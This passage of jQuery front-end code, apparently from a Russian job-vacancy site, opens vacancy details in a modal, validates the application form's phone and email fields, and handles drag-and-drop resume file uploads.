		if (filter_url && url.includes('?')) filter_url = '&' + filter_url.substr(1);
		$(item).attr('href', url + filter_url);
	});
}


$(function() {
	$("[data-show-vacancy]").click(function() {
		var id = $(this).data('showVacancy');
		var content = $('[data-vacancy-modal="' + id + '"]').html();
		//alert(content);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: content,
			fitToView: false,
			padding: 0,
			margin: [70,10,50,10],
			helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			}
		});
		return false;
	});
	
	$("#form_vacancy").submit(function() {
		var err = 0;

		var $form = $(this);
		
		$form.find('.b-input').removeClass('_error');
		$form.find('.b-input__error, .error').html('');
		
		var $vacancy_id = $form.find("select[name=vacancy_id]");
		
		var $tel = $form.find("input[name=tel]");
		var $email = $form.find("input[name=email]");
		
		if ($vacancy_id.val() == 0) {
			$vacancy_id.parent().addClass('_error');
			$vacancy_id.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
	
		if (!$tel.val()) {
			$tel.parent().addClass('_error');
			$tel.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		if (!$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		else if (!isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Неверный e-mail');
			err = 1;
		}
		
		if (err) {
			$("#err").html('Форма заполнена неверно');
			return false;
		}
		else {
			$form.find(".waiting").removeClass('hide');
			$form.find(".buttons").addClass('hide');
			return true;
		}
	});
});



//Закачка файлов
$(function() {
	
	/*$('.block').on({
		mouseenter: function () {
			$(this).addClass('hey');
			allowScroll = false;
		},
		mouseleave: function () {
			$(this).removeClass('hey');
			allowScroll = true;
		}
	});*/
	$(document).on('keydown mousewheel DOMMouseScroll', function (e) {
		if ((e.keyCode === 40 || e.keyCode === 38 || e.type === 'DOMMouseScroll' || e.type === 'mousewheel') && !allowScroll) {
			return false;
		}
	});
	
	$('[data-file]').each(function() {
		var _$self = $(this);
		_$self.fileupload({
			dropZone: _$self,
			url: '/js/jquery/jQuery-File-Upload-9.8.0/server/php/',
			dataType: 'json',
			done: function (e, data) {
				//alertObj(data.result.files[0]);
				console.log(data);
				
				$.each(data.result.files, function (index, file) {
					if (file.error) _$self.find('[data-file-list]').append('<div class="file__list-item error"> Файл ' + file.name + ' не загружен (' + file.error + ') <a href="#" data-file-del data-not-ajax>Ок</a></div>');
					else _$self.find('[data-file-list]').append('<div class="file__list-item">' + file.name + '<a href="#" data-file-del data-not-ajax>Удалить</a><input type="hidden" name="tmp_files[]" value="' + file.name + '"></div>');
				});
				_$self.addClass('_filled').find('[data-file-progress]').removeClass('_active');
			},
			progressall: function (e, data) {
				var progress = parseInt(data.loaded / data.total * 100, 10);
				_$self.find('[data-file-progress]').addClass('_active').css(
					'width',
					progress + '%'
				);
			}
		}).prop('disabled', !$.support.fileInput)
			.parent().addClass($.support.fileInput ? undefined : 'disabled');
	});

	$('[data-file]').on('click', '[data-file-del]', function(e){
		e.preventDefault();
		$(this).closest('[data-file]').removeClass('_filled');
		$(this).closest('.file__list-item').remove();
		return false;
	});
});
